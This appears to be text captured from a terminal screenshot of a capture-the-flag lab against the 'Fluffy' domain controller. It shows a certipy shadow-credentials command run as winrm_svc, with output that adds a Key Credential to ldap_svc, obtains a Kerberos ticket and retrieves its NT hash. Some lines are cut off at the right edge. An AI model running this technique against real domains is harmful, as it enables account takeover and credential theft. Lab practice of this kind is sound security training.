 [v01@v01-desktop] - [10.10.14.18] - [~/Machines/HMV/Fluffy]
[$] faketime "$(ntpdate -q 10.129.71.158 | cut -d ' ' -f 1,2)" certipy shadow auto -u winrm_svc@DC01.fluffy.h
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ldap_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'd3e02935-690a-9a4a-9d08-8a83bf538929'
[*] Adding Key Credential with device ID 'd3e02935-690a-9a4a-9d08-8a83bf538929' to the Key Credentials for 'lda
[*] Successfully added Key Credential with device ID 'd3e02935-690a-9a4a-9d08-8a83bf538929' to the Key Credenti
[*] Authenticating as 'ldap_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'ldap_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ldap_svc.ccache'
[*] Wrote credential cache to 'ldap_svc.ccache'
[*] Trying to retrieve NT hash for 'ldap_svc'
[*] Restoring the old Key Credentials for 'ldap_svc'
[*] Successfully restored the old Key Credentials for 'ldap_svc'
[*] NT hash for 'ldap_svc': 2215